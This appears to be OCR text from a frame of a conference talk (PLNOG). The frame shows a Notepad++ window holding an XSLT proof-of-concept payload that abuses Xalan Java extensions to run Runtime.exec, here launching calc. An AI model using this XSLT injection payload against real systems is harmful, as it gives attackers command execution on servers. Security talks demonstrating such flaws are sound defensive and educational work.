 *new 38 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
1 <xsl:stylesheet version="1.0"
2 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
3 xmlns:date="http://xml.apache.org/xalan/java/java.util.Date"
4 xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"
5 xmlns:str="http://xml.apache.org/xalan/java/java.lang.String"
6 exclude-result-prefixes="date">
7
8 <xsl:output method="text"/>
9 <xsl:template match="/">
10
11 <xsl:variable name="cmd"><![CDATA[calc]]></xsl:variable>
12 <xsl:variable name="rtObj" select="rt:getRuntime()"/>
13 <xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
14 <xsl:text>Process: </xsl:text><xsl:value-of select="$process"/>
15
16 </xsl:template>
17 </xsl:stylesheet>
Normal text file length:676 lines:17 Ln:17 Col:18 Sel:0|0 Dos\Windows UTF-8 w/o BOM INS
PL 11:26
2017-03-07
168.0.1
168.0.1
168.0.1
168.0.1
168.0.1
PLNOG
where ipeople meet